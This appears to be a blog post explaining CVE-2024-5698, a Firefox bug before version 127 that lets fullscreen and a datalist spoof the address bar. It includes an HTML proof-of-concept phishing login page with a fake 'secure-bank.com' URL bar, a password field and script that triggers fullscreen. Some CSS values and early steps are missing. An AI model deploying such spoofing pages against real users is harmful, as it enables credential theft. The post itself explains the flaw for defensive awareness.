---
The web browser address bar is a user's trusted compass. It's where people check addresses, confirm they're on the right website, and spot secure (or dangerous) destinations. When that trust can be broken—even slightly—huge risks arise. On June 11, 2024, Mozilla published CVE-2024-5698, a bug in Firefox that could let attackers cover the real address bar and trick users in unexpected ways. Let’s break down this serious vulnerability, how it works, and what it means for your security.
What is CVE-2024-5698?
This vulnerability affects all Firefox versions before 127. By abusing the browser's fullscreen feature combined with an HTML <datalist>, an attacker can overlay fake content above the browser's address bar. This makes it possible to spoof (fake) the address bar itself, fooling users into thinking they’re somewhere safe—like their online bank—when, in reality, they’re on an attacker’s web page.
Normally: The address bar is always visible and can’t be covered by websites.
- With This Exploit: A clever web page tricks Firefox into fullscreen mode *while opening a datalist*, letting it place bits of content where the address bar lives, covering it with a realistic-looking fake.
This can trick you into entering passwords or sensitive data into a page thinking it’s legitimate, when it’s not.
When the user focuses the input, JavaScript triggers Firefox to go full screen.
3. Using tricky CSS and positioning, the attacker perfectly overlays a fake address bar or any text right over where the real one would be.
Here’s a _simplified proof-of-concept (PoC)_
<!DOCTYPE html>
<html>
<head>
<title>Login Page</title>
<style>
html, body { margin: ; padding: ; height: 100%; width: 100%; }
#fake-urlbar {
position: fixed;
z-index: 9999;
top: ; left: ;
width: 100vw;
height: 40px;
background: #f6f6f6;
border-bottom: 1px solid #ccc;
font-family: Arial, sans-serif;
color: #202020;
line-height: 40px;
font-size: 18px;
padding-left: 16px;
}
#content {
margin-top: 50px;
padding: 16px;
}
</style>
</head>
<body>
<div id="fake-urlbar">
🔒 https://secure-bank.com
</div>
<div id="content">
<h2>Sign In</h2>
Username: <input id="username" list="usernames" autofocus>
<datalist id="usernames">
<option value="alice">
<option value="bob">
</datalist>
Password: <input type="password">
<button>Login</button>
</div>
<script>
document.getElementById('username').addEventListener('focus', function() {
// Try to trigger fullscreen when datalist is used
if (document.documentElement.requestFullscreen) {
document.documentElement.requestFullscreen();
}
});
</script>
</body>
</html>
Why Is This Dangerous?
Because the fake bar can be *pixel perfect*, many users won’t know they’re being tricked. Attackers can:
- Impersonate trusted sites (like entering “https://accounts.google.com” or “https://yourbank.com” in the fake bar)
Firefox versions *before* 127 on Windows, Mac, and Linux.
NOTE: Other browsers like Chrome and Edge were *not* reported vulnerable to this particular attack.
The Solution
Mozilla fixed this bug in Firefox 127 by tightening fullscreen restrictions and ensuring UI overlays cannot mask the address bar so easily.
Responsible Disclosure & References
- Original CVE: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-5698
- Mozilla Security Advisory: MFSA-2024-24
- Bugzilla Tracker: Bug 1896905
Final Thoughts
CVE-2024-5698 shows that even trusted browser features can be turned into attack surfaces for creative attackers. Don’t skip browser updates—they patch vulnerabilities like this, keeping your identity and data safe.
> Stay safe, update often, and always double-check the *real* address bar before you type anything sensitive.
Timeline
Published on: 06/11/2024 13:15:51 UTC
Last modified on: 08/23/2024 15:56:02 UTC